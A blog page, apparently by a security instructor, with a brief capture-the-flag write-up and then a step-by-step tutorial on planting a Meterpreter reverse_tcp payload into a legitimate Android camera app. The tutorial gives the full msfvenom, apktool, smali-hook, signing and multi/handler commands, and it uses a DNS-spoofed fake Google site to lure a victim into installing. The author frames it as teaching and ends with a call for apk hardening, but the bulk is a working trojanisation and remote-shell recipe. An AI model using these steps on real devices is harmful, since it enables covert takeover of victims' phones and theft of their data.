呢個so-call Binary Challenge, download個challenge落黎, run都費事run, 開黎係一個有好多 \x乜乜嘅python program.
目測幾次, 見到個 underscore function "_" 成日俾人用, 咁就抽左啲call "_" 啲line, 試下print 出黎望下.
點知... 就咁出左條 flag :/
MeePwnCTF{FunnywithPython}
code:
Monday 17 July 2017
Wednesday 1 March 2017
Injecting Meterpreter payload to an existing APK
In dnsmsaq.conf, we can add fakehost file so that the connected clients will visit our "modified" websites if they type those domains
here is the fake Google website at localhost
Anyway, let's see the main dish, how to inject Meterpreter payload to an existing apk.
We will need:
- Kali Linux (easiest to setup, or other OS you feel comfortable)
- apktool 2.2.2 (latest version)
- Signapk.jar
- A working apk (we picked BeautyCam here)
1.) Create Meterpreter apk with following command
msfvenom -p android/meterpreter/reverse_tcp lhost=10.0.0.1 lport=4444 R > msf.apk
an apk will be created, if you simply sign this apk, open a meterpreter handler and install to your android phone, once it's running, the phone will be connecting to the handler and you own the phone
2.) decompile the msf apk, as we want to get the payload smali
../apktool d msf.apk
3.) Get the apk that you want to inject, and decompile it
../apktool d meitu.apk
4.) So let's locate the payload smali, "/msf/smali/com/metasploit/stage",
you have to copy a.smali, b.smali, c.smali, d.smali and Payload.smali
we need to copy whole folder "/com/metasploit/stage" to our target
the most important steps:
Copy the permissions from msf's Manifest xml, and copy them to Meitu's
Then locate the MainActivity from Meitu's Manifest.xml
com.meitu.meiyancamera.MyxjActivity

then we go to /com/meitu/meiyancamera/MyxjActivity.smali, and find " onCreate(Landroid/os/Bundle;)V"
add the Metasploit payload after it
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
5.) Then we build the meitu apk (just ignore the warnings)
../apktool b meitu
6.) Sign the apk
java -jar ../signapk.jar ../certificate.pem ../key.pk8 meitu/dist/meitu.apk meitu-signed.apk
7.) copy it to our website
8.) setup Meterpreter Handler
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 10.0.0.1
set lport 4444
exploit
9.) Fake Google website from victim, and lure him to download the App (of course in reality, this is not likely to happen to popup and ask for a download)
10.) It asks for all access rights, normally people just go ahead
11.) Install and run BeautyCam as usual
12.) On our side, we owned the phone already :)
Afterall, injecting Meterpreter or other payloads to an existing apk is not rocket science, it is more important for us to think about how to harden the apk, so that it is more difficult to recompile, or any other integrity check, binary check etc...
This is the video demo that I show to the students, about the interaction between the Victim and Hacker :)
Subscribe to:
Posts (Atom)